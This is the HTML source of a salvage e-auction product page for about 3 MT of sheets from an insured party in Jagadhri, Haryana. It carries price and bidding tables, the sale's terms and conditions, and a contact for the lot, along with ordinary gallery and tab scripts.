                <a rel="gallery" class="fancy-images fancy-images_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE" href="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/800x600/9df78eab33525d08d6e5fb8d27136e95/d/e/def59866968bb1b3ad95a9ad6e675109DSCN1519.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/800x600/9df78eab33525d08d6e5fb8d27136e95/d/e/def59866968bb1b3ad95a9ad6e675109DSCN1519.jpg" alt=""/>
        <img class="etalage_source_image" src="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/100x75/9df78eab33525d08d6e5fb8d27136e95/d/e/def59866968bb1b3ad95a9ad6e675109DSCN1519.jpg" alt=""/>
    </li>
            <li>
                <a rel="gallery" class="fancy-images fancy-images_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE" href="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/800x600/9df78eab33525d08d6e5fb8d27136e95/2/4/2469a273489e00b706ab993371dab125DSCN1527.jpg"><span class="glyphicon glyphicon-search"></span></a>
        <img class="etalage_thumb_image" src="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/800x600/9df78eab33525d08d6e5fb8d27136e95/2/4/2469a273489e00b706ab993371dab125DSCN1527.jpg" alt=""/>
        <img class="etalage_source_image" src="https://www.salvagemanagers.com/media/catalog/product/cache/1/thumbnail/100x75/9df78eab33525d08d6e5fb8d27136e95/2/4/2469a273489e00b706ab993371dab125DSCN1527.jpg" alt=""/>
    </li>
    </ul>
<div class="etalage-control">
    <a href="javascript:void(0)" class="etalage-prev"><i class="glyphicon glyphicon-search""></i></a>
    <a href="javascript:void(0)" class="etalage-next"><i class="glyphicon glyphicon-search""></i></a>
</div>
<div class="product-view-zoom-area">
</div>
<script type="text/javascript">
    var zoom_enabled = false;
    var zoom_type = 0;
    jQuery(document).ready(function(){
        reloadEtalage();
      
        setTimeout(function(){reloadEtalage();}, 500);
        jQuery(window).resize(function(e){
            reloadEtalage();
            var width = jQuery(this).width();
        });
      //  jQuery('.etalage-prev').on('click', function(){ etalage_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE_previous(); });
   //     jQuery('.etalage-next').on('click', function(){ etalage_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE_next(); });
        jQuery("a.fancy-images_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE").fancybox({
            helpers : {
                overlay : {
                    locked : false
                }
            }
        });
        function reloadEtalage(){
            var src_img_width = 800;
            var src_img_height = "auto";
            var ratio_width = 800;
            var ratio_height = 600;
            var width, height, thumb_position, small_thumb_count;
            small_thumb_count = 3;
                        //width = (jQuery(".product-view .product-img-box").width()-15)*small_thumb_count/(small_thumb_count+1);
            width = (jQuery(".product-view .product-img-box").width()-15);
            height = width*ratio_height/ratio_width;
                        thumb_position = "bottom";
                        if(jQuery(window).width()<768){
                width = jQuery(".product-view .product-img-box").width()-8;
                height = "auto";
                thumb_position = "bottom";
            }
            
            jQuery('#etalage_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE').etalage({
                thumb_image_width: width,
                thumb_image_height: height,
                source_image_width: src_img_width,
                source_image_height: src_img_height,
                zoom_area_width: width,
                zoom_area_height: height,
                zoom_enable: false,
                small_thumbs:small_thumb_count,
                smallthumb_hide_single: false,
                smallthumbs_position: thumb_position,
                small_thumbs_width_offset: 0,
                show_icon: false,
                autoplay: false
            });
            if(jQuery(window).width()<768){
				var first_img = jQuery("#etalage_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE img.etalage_thumb_image").first();
				var tmp_img = jQuery('<img src="" alt=""/>');
				tmp_img.attr("src",first_img.attr("src"));
				tmp_img.unbind("load");
				tmp_img.bind("load",function(){
					jQuery("#etalage_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE").height(Math.round(width*this.naturalHeight/this.naturalWidth+8)+"px");
				});
				jQuery('#etalage_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE').removeClass("vertical");
				jQuery(".product-view .product-img-box li.etalage_thumb").css({left:0});
			}
                        jQuery('#etalage_NzQ0MzZlZGZmZjA1Mjc2YWY3ZTA4MTFjMTFiZjNmYjE').addClass("vertical");
                    }
    });
</script>
<div class="clear"></div>
<div id="result-tbl" style="margin: -10px 6px 0px 0px;"></div>    
            </div>
            <div class="product-shop col-sm-7">
            
                <div class="product-name">
                    <h1 itemprop="name">Salvage of Sheets - Approx. 3 MT</h1>
                     <hr class="line">
                </div>
                

               





  <script type="text/javascript">  
  var currencyRat = 1;
  var CurrencyType = "Rs.";
</script>


<div class="dateinfoblock">
                <div class="product-info col-sm-7">
                  
<div class="feature-detail">
  <div class="row">
                    <div class=" col-md-8">
                                 <h4 class="product-head"> Specification  </h4>

                    </div>
                    <div class=" col-md-4">
                        <div class=" text-right">
                       
                        </div>
                    </div>

                </div>


<table cellspacing="0" cellpadding="0" border="0" class="responsive">
   

               <tr><td class="label">Item Id</td> <td class='value'> 711</td></tr>
                       


              <tr><td class="label">Manufacture name</td> <td class='value'> Insured- M/s Ajay Wood Products </td></tr>
            

             
              <tr><td class="label">Model name </td> <td class='value'> Salvage of Sheets - Approx. 3 MT</td></tr>
    
                         <tr><td class="label">Model number </td> <td class='value'> 2021</td></tr>
          

        
                 <tr><td class="label">Production date </td> <td class='value'> 24-Jun-2021</td></tr>
             

             
              <tr><td class="label">Location </td> <td class='value'> Jagadhri, Jagadhri, Haryana</td></tr>

                      <tr><td class="label">Market Maker</td> <td class='value'> meenakshi@salvagemanagers.com</td></tr>
            


            <tr >


            <td class="label"><span class='product-fea'>Sound Invoice Value   </span></td><td class='value'><span class='product-atrrb olderprice price' style=''>Rs. 60,000.00</span><span style="color:#223344;font-size:13px;">  / MT</span>


</td>

</tr>



            <tr>
  <td class="label"><span class='product-fea'>Quantity  </span></td><td class='value'><span class='product-atrrb totalquantity'>3</span>
<span class="qtyunit" style="color:#223344;font-size:13px;">  MT</td>
</tr>

       








            <tr>
  <td class="label"><span class='product-fea'>Sound Invoice Lot Value   </span></td><td class='value'><span class='product-atrrb newprprice price'>Rs. 1,80,000.00</span>

</td>
</tr>
            <tr>
  <td class="label"><span class='product-fea'>Reserve Price   </span></td><td class='value'><span class='product-atrrb newprprice price'>Rs. 18,000.00</span>
<span style="color:#223344;font-size:13px;"> / MT</span>
</td>
</tr>


            

        <tr class="auctlable">
  <td class="label"><span class='product-fea'>Reserve Price Lot Value  </span></td><td class='value'><span class='product-atrrb price'>Rs. 54,000.00</span>
</td>
</tr>




 
</table>
 


       </div>
  

                </div>
                <div class="product-info2 col-sm-5">  
<table class="table auction-form">
 <tr>
  <td class="auctionstart" style="border:none;text-transform:uppercase;font-size:14px;"><span id="remaining">Remaining Time</span>
    </td>
    
</tr>
</table>

<table class="auction-formresponsive">
<tbody>







 </tbody>
</table>
<!-- <table class="auction-formresponsive">
<tr><td class="label"><span class="lbsw ongoingbid">Auction Start</span></td>
<td class="value">date</td>
</tr>
<tr><td class="label"><span class="lbsw currenbd">Action Close</span></td>
<td class="value">date</td>
</tr>
 </table> -->

<table class="auction-formresponsive">

<tr><td class="label"><span class="lbsw ongoingbid">Ongoing Lot Bid</span></td>
<td class="value"><span id='wk_front_dd_note_currentbidongoing' class='price'>Rs. 0.00</span>
</td>
</tr>


  <tr><td class="label"><span class="lbsw currenbd">Current Bid</span></td>
<td class="value"><span id="wk_front_dd_note_currentbid" class="price">Rs. 0.00</span><span class="kkk"> / MT</span>
</td>
</tr>

<tr><td class="label"><span class="lbsw">Incremental Bid</span></td>
<td class="value"><span id="wk_front_dd_note_currentbidincre" class="price"></span><span class="kkk"> / MT</span>
</td>
</tr>


<tr><td class="label"><span onclick="myFunction()" id="next" style="cursor:pointer;" class="lbsw">Next Minimum Bid</span></td>
<input type="hidden" name="nextminimum" id="nextminimum"  value="0.00">
<td class="value"><span id="wk_front_dd_note_currentbidtotal"  class="price"></span><span class="kkk"> / MT</span>
</td>
</tr>

 


<script>

function myFunction() {
   jQuery("#new_price").val(jQuery('#nextminimum').val());;
}
</script>

       
                    </table>

   


<!----    BID FORM -->

           
<!-- Bid Form -->


<div class="bidforminfo">

<div class="form-area text-center">
                    <div class="expire">Expired</div>
      </div>
     

</div>

<!-- BidForm -->

<!--- BID FORM -->
        <h1 id="maxbid" style="text-align: center;font-size: 45px;color: #d41e2b;"> </h1>
<table class="auction-formresponsive"><tbody></tbody></table>    
<table class="auction-formresponsive" style="margin-top: 10px;">
  <tbody id="total-incriment">

</tbody>
</table>
                  </div>
</div>


   
                    <div class="left-panal">
                <div class="product-info col-sm-12">

                   
                        <meta itemprop="priceCurrency" content="INR" /><meta itemprop="price" content="18000" />                    </div>





                                       
                                            <meta itemprop="productID" content="sku:e09b932bea1c9fa0cfdc76cfca8d726e" />                                                                            </div>



          

                                                    


        </div>
    </div>
    </div>
<!--   Tab  -->
    <div class="product-collateral">

        <div style="padding:0px" class="col-sm-8 custom-width8">

        <div class="collateral-inner">
            <div class="row">
                <div class="col-sm-12">
                        <div class="product-tabs horizontal">




 

 
    <ul>
                                                                
                <li id="tab_description_tabbed" class=" active first"><a href="javascript:void(0)">Description</a></li>
                                                                                                              
<li id="tab_lots_terms" class=""><a href="javascript:void(0)">Terms & Conditions</a></li>
<li id="tab_images" class=""><a href="javascript:void(0)">Images</a></li>
<li id="tab_documents" class=""><a href="javascript:void(0)">Documents</a></li>
<li id="tab_contacts" class=""><a href="javascript:void(0)">Contacts</a></li>



      
    </ul>
        <div class="clearer"></div>
                                                  <div class="tab-content" id="tab_description_tabbed_contents">    <h2>Details</h2>
    <div class="std">
        <b><span lang="EN-US" style="font-size: 11pt; font-family: Helvetica, sans-serif; color: rgb(32, 33, 36); background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Salvage of Sheets - 3 MT Approx&nbsp;</span></b><br>    </div>
</div>
                                                                                  <div class="tab-content" id="tab_lots_terms_contents"><p class="MsoNormal" style="margin-top:6.0pt;margin-right:5.75pt;margin-bottom:<br />
6.0pt;margin-left:0cm;text-align:justify;line-height:10.3pt"><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">Disposal of the above material is being sold<br />
on‘ As Is Where Is’, ‘Whatever There Is’ and ‘No Complaint’ basis subject to<br />
the following condition:-</span><span style="font-size:9.0pt;font-family:" arial","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";color:#2f2f2f;mso-fareast-language:="" en-in"=""><o:p></o:p></span></p><br />
<br />
<p class="MsoNormal" style="margin-top:6.0pt;margin-right:5.75pt;margin-bottom:<br />
6.0pt;margin-left:0cm;text-align:justify;line-height:10.3pt"><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">THE RATE FOR PURCHASE OF OFFERED GOODS IS TO<br />
BE SUBMITTED ON&nbsp;</span><b><span lang="EN-US" style="font-size:10.0pt;<br />
mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">BASIC AMOUNT ONLY</span></b><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">” BASIS.&nbsp;</span><b><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-ansi-language:en-us;mso-fareast-language:en-in"="">ALL<br />
APPLICABLE DUTIES, TAXES AND GST</span></b><span lang="EN-US" style="font-size:<br />
10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:en-us;mso-fareast-language:="" en-in"="">&nbsp;are extra.</span><span style="font-size:9.0pt;font-family:" arial","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";color:#2f2f2f;mso-fareast-language:="" en-in"=""><o:p></o:p></span></p><br />
<br />
<p class="MsoNormal" style="margin-top:6.0pt;margin-right:5.75pt;margin-bottom:<br />
6.0pt;margin-left:0cm;text-align:justify;line-height:10.3pt"><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">The sale of offered goods is&nbsp;</span><b><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-ansi-language:en-us;mso-fareast-language:en-in"="">per MT. basis</span></b><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-ansi-language:en-us;mso-fareast-language:en-in"="">.&nbsp;</span><span style="font-size:9.0pt;font-family:" arial","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";color:#2f2f2f;mso-fareast-language:en-in"=""><o:p></o:p></span></p><br />
<br />
<p class="MsoNormal" style="margin-top:6.0pt;margin-right:5.75pt;margin-bottom:<br />
6.0pt;margin-left:0cm;text-align:justify;line-height:10.3pt"><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">DYNAMIC TIME: The&nbsp;e-Auction&nbsp;shall<br />
automatically extend by&nbsp;</span><b><span lang="EN-US" style="font-size:10.0pt;<br />
mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">05 MINUTES</span></b><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">&nbsp;in case someone enters a bid in the<br />
last one minute of the remaining time in closure of&nbsp;auction. This shall<br />
continue indefinitely until no one bids in the last one minute of the time<br />
remaining. Bids in dynamic time will be placed by 50% of incremental bid value.<br><br />
<br><br />
The Auctioneer reserves the right to&nbsp;</span><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:blue;mso-ansi-language:en-us;="" mso-fareast-language:en-in"="">reject any bid without assigning any reason</span><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-ansi-language:en-us;mso-fareast-language:en-in"="">&nbsp;to the<br />
bidder. Auctioneer’s reserves the right to restart the e-Auction&nbsp;at any<br />
stage.</span><span style="font-size:9.0pt;font-family:" arial","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";color:#2f2f2f;mso-fareast-language:="" en-in"=""><o:p></o:p></span></p><br />
<br />
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;<br />
line-height:12.65pt"><span style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">On approval,&nbsp;</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">the Purchaser (H1) should remit&nbsp;</span></b><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:blue;mso-fareast-language:en-in"="">100% advance payment within 3-5 working<br />
days</span></b><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;<br />
font-family:" verdana","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:en-in"="">&nbsp;</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">of receipt of bank details/allotment/delivery order, from the<br />
insured/seller</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;<br />
font-family:" verdana","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:en-in"="">,&nbsp;</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:red;background:yellow;="" mso-fareast-language:en-in"="">failing which their EMD will be forfeited</span><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">.</span><span style="font-size:9.0pt;font-family:" arial","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";color:#2f2f2f;mso-fareast-language:="" en-in"=""><o:p></o:p></span></p><br />
<br />
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;<br />
line-height:12.65pt"><span style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">After depositing&nbsp;</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">100% payment</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">, the Purchaser shall start lifting and</span><b><span style="font-size:<br />
10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">&nbsp;</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">shall be allowed to clear the lot<br />
awarded to him from the site within a period of</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">&nbsp;</span></b><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:blue;mso-fareast-language:en-in"="">10 working days</span></b><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">&nbsp;</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">from the date of receipt of delivery order by him, failing which<br />
he&nbsp;</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;<br />
font-family:" verdana","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:en-in"="">have to<br />
pay&nbsp;</span></b><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;<br />
font-family:" verdana","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" mso-bidi-font-family:arial;color:blue;mso-fareast-language:en-in"="">ground rent</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">&nbsp;for the salvageable quantity a per sellers T&amp;C or minimum<br />
of&nbsp;</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;<br />
font-family:" verdana","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:en-in"="">Rs.<br />
2,000/-per day</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">.</span><span style="font-size:9.0pt;<br />
font-family:" arial","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" color:#2f2f2f;mso-fareast-language:en-in"=""><o:p></o:p></span></p><br />
<br />
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;<br />
line-height:12.65pt"><span style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">EMD of the 2<sup>nd</sup>&nbsp;highest<br />
bidder shall be retained for 10 days</span><b><span style="font-size:10.0pt;<br />
mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">&nbsp;</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">from the&nbsp;<span style="letter-spacing:<br />
-.25pt">date&nbsp;</span>of approval of eAuction.&nbsp;</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">If the H1 bidder failed to deposit<br />
payment within said period his EMD will be forfeited</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">&nbsp;and H2 bidder will be asked to honor the deal&nbsp;<span style="letter-spacing:-.15pt">at&nbsp;</span>the second highest bid value<br />
within the aforesaid period of 3 days. Failing to which his EMD too will be<br />
forfeited.</span><span style="font-size:9.0pt;font-family:" arial","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";color:#2f2f2f;mso-fareast-language:="" en-in"=""><o:p></o:p></span></p><br />
<br />
<p class="MsoNormal" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;<br />
line-height:12.65pt"><span style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">The EMD of highest bidder/H1 will be<br />
refunded once the complete payment is received by insured/seller and also&nbsp;</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">complete material is lifted</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">&nbsp;by highest bidder/H1 after adjusting the auctioneer&nbsp;</span><b><span style="font-size:10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-fareast-language:en-in"="">professional fee&nbsp;</span></b><span style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-fareast-language:="" en-in"="">(5% + GST) from H1 bidder.</span><span style="font-size:9.0pt;<br />
font-family:" arial","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" color:#2f2f2f;mso-fareast-language:en-in"=""><o:p></o:p></span></p><br />
<br />
<p class="MsoNormal" style="margin-top:6.0pt;margin-right:5.75pt;margin-bottom:<br />
6.0pt;margin-left:0cm;text-align:justify;line-height:10.3pt"><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";mso-fareast-font-family:="" "times="" new="" roman";mso-bidi-font-family:arial;color:#2f2f2f;mso-ansi-language:="" en-us;mso-fareast-language:en-in"="">The Salvage Managers or the associated Loss<br />
Adjusters or Underwriters, being only the facilitators for disposal of salvage,<br />
have no knowledge about the specific trade requirements and shall bear no<br />
responsibility of any kind, in this regard of whatsoever nature.<br><br />
<br><br />
The website&nbsp;</span><span lang="EN-US" style="font-size:12.0pt;font-family:<br />
" times="" new="" roman","serif";mso-fareast-font-family:"times="" roman";color:#2f2f2f;="" mso-ansi-language:en-us;mso-fareast-language:en-in"=""><a href="http://www.salvagemanagers.com/" target="_blank"><span style="font-size:<br />
10.0pt;mso-bidi-font-size:11.0pt;font-family:" verdana","sans-serif";color:blue"="">www.salvagemanagers.com</span></a></span><span lang="EN-US" style="font-size:10.0pt;font-family:" verdana","sans-serif";="" mso-fareast-font-family:"times="" new="" roman";mso-bidi-font-family:arial;="" color:#2f2f2f;mso-ansi-language:en-us;mso-fareast-language:en-in"="">&nbsp;is<br />
maintained by external agencies at external servers. Any problem while bidding<br />
or technological glitches/problems may occur accidentally and such problems<br />
will be dealt in order to complete the entire process smoothly. The surveyor’s<br />
decision in this regard will be final as they have appointed us to bring<br />
transparency in the system by&nbsp;e-Auctioning.</span><span style="font-size:<br />
9.0pt;font-family:" arial","sans-serif";mso-fareast-font-family:"times="" new="" roman";="" color:#2f2f2f;mso-fareast-language:en-in"=""><o:p></o:p></span></p></div>

    <div class="tab-content" id="tab_images_contents">


<!-- image gallery -->
 <a class="image_id" href="https://www.salvagemanagers.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/d/e/def59866968bb1b3ad95a9ad6e675109DSCN1519.jpg" alt="Salvage of Sheets - Approx. 3 MT" rel="iframeLink">
<img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/image/140x110/9df78eab33525d08d6e5fb8d27136e95/d/e/def59866968bb1b3ad95a9ad6e675109DSCN1519.jpg" alt="Salvage of Sheets - Approx. 3 MT" /></a>
 <a class="image_id" href="https://www.salvagemanagers.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/2/4/2469a273489e00b706ab993371dab125DSCN1527.jpg" alt="Salvage of Sheets - Approx. 3 MT" rel="iframeLink">
<img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/image/140x110/9df78eab33525d08d6e5fb8d27136e95/2/4/2469a273489e00b706ab993371dab125DSCN1527.jpg" alt="Salvage of Sheets - Approx. 3 MT" /></a>

<script type="text/javascript">
jQuery(document).ready(function(){   

    jQuery("a[rel=fancybox]").fancybox({});
    jQuery("a[rel=iframeLink]").fancybox({});
    //jQuery(".image_id").trigger('click');

});
</script>
<!--end image gallery -->



    </div>

 <div class="tab-content" id="tab_documents_contents">

    <table class="table" border="1"><tr><th colspan="2" style="text-align: center; vertical-align: middle;" >Documents</th></tr></table>

</div>


    <div class="tab-content" id="tab_contacts_contents">
<table class="table" border="1">
<tr><th colspan="2">Contact Salvage Manager about this items/lot.</th></tr>
<tr><td>Phone :</td><td>Meenakshi Gupta -9625137014</td></tr>
<tr><td>Email :</td><td>meenakshi@salvagemanagers.com</td></tr>

</table>

</div>

   
        <script type="text/javascript">
    //<![CDATA[
        new Varien.Tabs('.product-tabs > ul');
    
        //]]>
    </script>
    <div class="clearer"></div>
</div>
                </div>
               
            </div>
        </div>
</div>
        <div style="padding:0px" class="col-sm-4 custom-width4 ">
<div class="form-area text-center more-seller">
<p class="form-title">More product</p>
<div class="more-product">

          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/imp-furniture-almira-bed-set-etc-163pcs.html" title="Imported Knock Down Furniture: Almira, Bed Set,Cabinets  (etc)- 163Pcs  " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6715a3e0c64de986b2da2983d59d0188IMG-20200619-WA0218.jpg"/></a></div>
